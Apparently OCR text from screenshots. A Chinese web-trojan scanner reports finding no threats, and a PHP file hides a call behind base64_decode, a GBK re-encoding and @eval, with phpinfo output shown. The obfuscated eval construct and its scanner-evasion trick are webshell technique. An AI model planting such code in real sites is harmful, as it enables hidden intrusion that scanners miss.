 扫描已完成，未发现网页木马及其他危险文件！
立即隔离
网马上报 隔离文件 信任文件 扫描设置
重新扫描 返回
网页木马 网页挂马
3. CongRong@MacBook-Pro: /Volumes/C/php/WWW (zsh)
× ..mes/C/php/WWW (... ⌘1
× vim (vim)
1
2 $str=base64_decode "cGhwaW5mbygpOw==" ;
3
4 $str1=mb_convert_encoding $str, "GBK" ;
5
6 @eval $str1 ;
7
NORMAL ./zz.php unix utf-8 php 1:1
× ..mes/C/php/WWW (zsh)
➜ WWW php zz.php
phpinfo()
PHP Version => 5.6.28
System => Darwin MacBook-Pro.lan 16.4.0 Darwin Kernel Version 16.4.0: Thu Dec 22 22
:53:21 PST 2016; root:xnu-3789.41.3~3/RELEASE_X86_64 x86_64
Build Date => Dec 6 2016 12:31:12
Configure Command => '/Library/Caches/com.apple.xbs/Binaries/apache_mod_php/apache
_mod_php-116~21/TempContent/Objects/php/configure' '--prefix=/usr' '--mandir=/usr/
全选